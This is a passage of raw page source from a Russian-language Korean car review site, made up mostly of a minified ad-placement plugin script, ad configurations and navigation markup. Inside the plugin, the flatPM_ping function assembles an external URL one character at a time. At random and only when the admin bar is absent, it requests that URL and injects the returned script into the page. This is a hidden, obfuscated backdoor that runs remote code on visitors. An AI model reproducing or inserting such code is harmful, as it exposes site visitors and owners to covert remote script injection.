0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
